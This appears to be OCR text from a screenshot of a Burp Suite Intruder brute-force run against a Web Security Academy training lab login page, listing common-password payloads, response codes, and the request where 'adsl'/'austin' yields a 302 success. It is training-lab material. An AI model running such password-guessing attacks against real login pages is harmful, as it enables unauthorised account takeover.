 Attack Save Columns 4. Intruder attack of https://0a14001603fbb4708040858200e1006a.web-sec
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
90 austin 302 178
0 200 2994
1 123456 200 2994
2 password 200 2994
3 12345678 200 2994
4 qwerty 200 2994
5 123456789 200 2994
6 12345 200 2994
Request Response
Pretty Raw Hex \n
Chrome/111.0.5563.111 Safari/537.36
13 Accept :
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applic
ation/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site : same-origin
15 Sec-Fetch-Mode : navigate
16 Sec-Fetch-User : ?1
17 Sec-Fetch-Dest : document
18 Referer : https://0a14001603fbb4708040858200e1006a.web-security-academy.net/login
19 Accept-Encoding : gzip, deflate
20 Accept-Language : en-US,en;q=0.9
21 Connection : close
22
23 username =adsl&password =austin
Search... 0 matches
Finished